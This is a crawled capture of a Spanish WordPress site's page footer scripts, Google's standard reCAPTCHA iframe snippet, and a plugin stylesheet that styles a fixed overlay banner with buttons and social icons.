var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7eeba8b3f0","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/insahe.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
</script>
<script src="https://insahe.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.0.2" id="pt-cv-content-views-script-js"></script>
<script src="https://insahe.com/wp-content/plugins/plugin_adsense/plugin_adsense_script.js?ver=1.0" id="mi-plugin-script-js"></script>
<!--[if lte IE 11]>
<script src="https://insahe.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://insahe.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://insahe.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.5.1" id="generate-back-to-top-js"></script>
<script id="generate-hero-parallax-js-extra">
var hero = {"parallax":"2"};
</script>
<script src="https://insahe.com/wp-content/plugins/gp-premium/elements/assets/js/parallax.min.js?ver=2.5.0" id="generate-hero-parallax-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-16 06:24:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kPmyF6wz4lA8nx8paPhn2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763570304580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://insahe.com/wp-content/plugins/plugin_adsense/plugin_adsense_style.css?ver=6.7.4
body_size: 353
content:
/* ESTILOS TP */
.tp-gateway {
    display: none;
    bottom: 20vh;
    left: 0;
    -webkit-box-align: center;
    align-items: center;
    box-sizing: border-box;
    flex-direction: column;
    margin: 0 auto;
    padding: 20px;
    position: fixed;
    text-align: left;
    width: 100%;
    z-index: 99000;
    height: auto;
    opacity: 1;
}
.tp-gateway-background {
    display: none;
    position: fixed;
    top: 0;
    z-index: 99000;
    height: 100vh;
    width: 100vw;
    pointer-events: none;
    background: linear-gradient(transparent,#000);
    opacity: 0;
}


.tp-gateway-button {
    color: #000;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    text-rendering: optimizeLegibility;
    font-family: -apple-system,arial,helvetica;
    font-weight: 700;
    line-height: 1.6;
    margin: 0 auto;
    min-width: 230px;
    padding: 14px 30px;
    text-decoration: none;}



.containerTp{
    padding: 0.8rem;
    border-radius: 8px;
    border-left: solid 10px;
    max-width: 400px;
    background-color: rgba(255, 255, 255, 0.8);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
}
.containerTpHeader{ 
    display: flex;
    align-items: end;
    justify-content: end;
}
.containerTpBody{
    padding: 1rem;
    font-family: poppins, sans-serif, 'Open Sans', 'Helvetica Neue';
}
.containerTpSocials{
    display: flex;
    justify-content: center;
    padding-top: 1rem;
    gap: 10px;
}
.socialTp img{
    cursor: pointer;
    max-width: 40px;
}
.containerTpButton{
    display: flex;
    justify-content: center;
    padding: 1rem;
}
.buttonTp{
    padding: 0.5rem;
    border: solid 1px;
    text-decoration: none;
    border-radius: 6px;
    color: #000;
}
/* ESTILOS TP */